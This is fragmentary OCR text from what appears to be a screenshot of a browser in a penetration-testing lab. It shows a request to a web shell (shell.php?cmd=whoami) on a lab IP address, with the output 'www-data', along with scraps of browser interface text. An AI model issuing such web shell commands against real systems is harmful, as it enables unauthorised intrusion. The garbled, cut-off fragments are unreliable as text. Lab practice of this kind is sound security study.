 10.129.218.137//modules/shell/shell.php?cmd=whoami
Exegol Bookmarks Getting Started
ecurity features may offer less protection on your current operating system. How to fix this issue Don’t show again
Execute
v1.13.0
www-data
litor?
sted Later
2f2c...